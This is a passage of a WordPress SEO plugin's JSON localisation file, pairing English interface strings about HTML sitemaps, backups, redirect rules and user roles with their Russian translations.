\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 